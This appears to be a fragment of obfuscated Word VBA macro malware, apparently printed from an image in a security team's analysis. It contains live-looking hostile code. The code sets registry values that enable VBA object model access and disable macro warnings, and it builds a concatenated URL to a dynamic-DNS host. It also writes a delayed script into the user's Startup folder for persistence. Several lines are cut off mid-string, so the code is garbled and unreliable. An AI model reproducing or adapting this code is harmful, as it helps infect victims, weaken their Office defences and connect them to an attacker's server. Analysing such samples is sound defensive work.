 Dim LwKhOHOJ, CabKRmOt, RDjnxubo
tHqfDCDw$ = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & Application.Version & _
"\Word\Security\"
CreateObject("WScript.Shell").RegWrite tHqfDCDw$ & "AccessVBOM", 1, "REG_DWORD"
CreateObject("WScript.Shell").RegWrite tHqfDCDw$ & "VBAWarnings", 1, "REG_DWORD"
guiHIPyh = Hex(wSiQpUmj)
wCBDClEl = "http://kav" + "kaz" + "work.dd" + "ns.ne" + "t/" & WvZErVcI & "_" & guiHIPyh & "//z" + "ade
AppPaths = Environ("Appdata")
SZezHkHq = AppPaths + "\Mic" + "roso" + "ft\Wi" + "ndow" + "s\St" + "art Men" + "u\Pro" + "gra" + "ms\S
EcZkZJDD = AppPaths + "\""+ VCeCGEWC +" + """.tx" + "t"
Dim dZQKNGZW As Object
Set dZQKNGZW = vtDqpnAm.CreateTextFile(AppPaths + "\Mi" + "croso" + "ft\Wi" + "ndow" + "s\St" + "art Me
dZQKNGZW.Write "On Error Resume Next" + vbCrLf
dZQKNGZW.Write "Dim WSgmAsqv" + vbCrLf
dZQKNGZW.Write "WSgmAsqv = DateAdd(""s"", 25, Now())" + vbCrLf
dZQKNGZW.Write "Do Until (Now() > WSgmAsqv)" + vbCrLf
dZQKNGZW.Write "Loop" + vbCrLf
Gcow安全团队